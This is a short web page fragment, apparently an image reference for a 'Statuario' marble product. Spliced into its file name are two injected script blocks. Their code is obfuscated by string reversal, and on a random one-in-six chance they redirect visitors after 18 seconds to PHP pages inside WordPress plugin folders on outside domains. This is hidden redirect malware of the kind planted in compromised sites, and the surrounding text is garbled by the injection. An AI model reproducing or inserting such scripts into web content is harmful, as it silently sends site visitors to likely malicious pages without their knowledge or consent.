 14-54060-001_10112993_Statuario_Vena<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to.jpg